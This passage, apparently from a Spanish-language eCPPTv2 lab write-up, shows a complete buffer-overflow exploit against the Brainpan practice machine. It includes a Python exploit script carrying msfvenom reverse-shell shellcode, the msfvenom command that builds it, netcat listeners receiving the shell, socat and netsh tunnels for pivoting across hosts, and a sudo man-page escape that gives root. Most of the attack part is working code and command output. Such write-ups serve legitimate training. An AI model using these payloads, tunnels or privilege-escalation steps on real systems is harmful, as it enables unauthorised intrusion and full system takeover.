shellcode += b"\x36\x35\x23\x10\x74\x86\x35\x1d\x51\x70\xd9"
shellcode += b"\xac\x0c\xc5\xe6\x01\xd9\xc1\x9f\x7f\x79\x2d"
shellcode += b"\x4a\xc4\x99\xcc\x5e\x31\x32\x49\x0b\xf8\x5f"
shellcode += b"\x6a\xe6\x3f\x66\xe9\x02\xc0\x9d\xf1\x67\xc5"
shellcode += b"\xda\xb5\x94\xb7\x73\x50\x9a\x64\x73\x71"

log.info("Enviando buffer")

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = shell.connect(("192.168.1.92", 9999))

shell.send(junk + jmpesp + nops + shellcode + b"\n\r")

data = shell.recv(1024)
shell.close()
Ahora si ejecutamos el script y nos ponemos en escucha con netcat, recibiremos la shell
1
2
❯ python3 exploit.py
[*] Enviando buffer
1
2
3
4
5
6
7
8
9
10
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 192.168.1.92
Microsoft Windows [Versión 10.0.22621.1105]
(c) Microsoft Corporation. Todos los derechos reservados.

C:\Users\l4nder\Desktop>whoami
hacker\l4nder

C:\Users\l4nder\Desktop>
Para ejecutar el exploit en la máquina brainpan, tendremos que editar el shellcode para que nos mande una reverse shell a la máquina Matrix, adelantandonos, editaré el sistema operativo, así que ahora el shellcode será para un sistema operativo Linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=443 EXITFUNC=thread -a x86 -b "\x00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 550 bytes
shellcode =  b""
shellcode += b"\xdb\xcc\xd9\x74\x24\xf4\x58\xba\xf2\x37\xd9"
shellcode += b"\xa6\x2b\xc9\xb1\x12\x31\x50\x17\x83\xe8\xfc"
shellcode += b"\x03\xa2\x24\x3b\x53\x73\x90\x4c\x7f\x20\x65"
shellcode += b"\xe0\xea\xc4\xe0\xe7\x5b\xae\x3f\x67\x08\x77"
shellcode += b"\x70\x57\xe2\x07\x39\xd1\x05\x6f\xb0\x2e\xfa"
shellcode += b"\xef\xac\x32\x02\xee\x97\xba\xe3\x40\x81\xec"
shellcode += b"\xb2\xf3\xfd\x0e\xbc\x12\xcc\x91\xec\xbc\xa1"
shellcode += b"\xbe\x63\x54\x56\xee\xac\xc6\xcf\x79\x51\x54"
shellcode += b"\x43\xf3\x77\xe8\x68\xce\xf8"
Editaremos el shellcode en el script en python, así que quedaría algo así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#!/usr/bin/python3
from pwn import log, socket

offset = 524
junk = b"A" * offset
jmpesp = b"\xf3\x12\x17\x31"
nops = b"\x90" * 16

shellcode =  b""
shellcode += b"\xdb\xcc\xd9\x74\x24\xf4\x58\xba\xf2\x37\xd9"
shellcode += b"\xa6\x2b\xc9\xb1\x12\x31\x50\x17\x83\xe8\xfc"
shellcode += b"\x03\xa2\x24\x3b\x53\x73\x90\x4c\x7f\x20\x65"
shellcode += b"\xe0\xea\xc4\xe0\xe7\x5b\xae\x3f\x67\x08\x77"
shellcode += b"\x70\x57\xe2\x07\x39\xd1\x05\x6f\xb0\x2e\xfa"
shellcode += b"\xef\xac\x32\x02\xee\x97\xba\xe3\x40\x81\xec"
shellcode += b"\xb2\xf3\xfd\x0e\xbc\x12\xcc\x91\xec\xbc\xa1"
shellcode += b"\xbe\x63\x54\x56\xee\xac\xc6\xcf\x79\x51\x54"
shellcode += b"\x43\xf3\x77\xe8\x68\xce\xf8"

log.info("Enviando shellcode")

shell = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = shell.connect(("10.15.12.129", 9999))

shell.send(junk + jmpesp + nops + shellcode + b"\n\r")

data = shell.recv(1024)
shell.close()
Ahora crearemos los túneles para enviar la reverse shell
1
2
3
4
5
6
7
8
9
10
11
# Matrix
root@porteus:/tmp# ./socat TCP-LISTEN:443,fork TCP:172.18.0.130:1347

# Dumbledore
C:\Windows\system32>netsh interface portproxy add v4tov4 listenport=1347 listenaddress=0.0.0.0 connectport=1348 connectaddress=192.168.100.129

#NAGINI
root@Nagini:/tmp# ./socat TCP-LISTEN:1348,fork TCP:10.10.0.134:1349

#ARAGOG
root@Aragog:/tmp# ./socat TCP-LISTEN:1349,fork TCP:192.168.1.148:443
Nos ponemos en escucha con netcat y al ejecutar el script, recibimos la shell, hemos penetrado la máquina Brainpan
Escalada de Privilegios
Listando privilegios a nivel de sudoers, vemos que podemos ejecutar el binario anansi_util como el usuario root sin proporcionar contraseña. El binario nos permite abrir el manual de cualquier binario
1
2
3
4
5
6
7
8
9
10
11
12
puck@brainpan:$ sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
Abriremos el manual del comando whoami, como está en formato paginated, ejecutaremos el comando !/bin/bash, con este comando escapamos del contexto del binario y conseguimos la shell. La última flag está en el directorio personal del usuario root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual whoami
No manual entry for manual
root@brainpan:/usr/share/man# whoami
root
root@brainpan:/usr/share/man# cd /root
root@brainpan:~# ls
b.txt
root@brainpan:~# cat b.txt
_|                            _|
_|_|_|    _|  _|_|    _|_|_|      _|_|_|    _|_|_|      _|_|_|  _|_|_|
_|    _|  _|_|      _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|    _|  _|        _|    _|  _|  _|    _|  _|    _|  _|    _|  _|    _|
_|_|_|    _|          _|_|_|  _|  _|    _|  _|_|_|      _|_|_|  _|    _|
                                            _|
                                            _|


                                              http://www.techorganic.com
Hemos completado el laboratorio del exámen del eCPPTv2! Suerte con esta certificación!!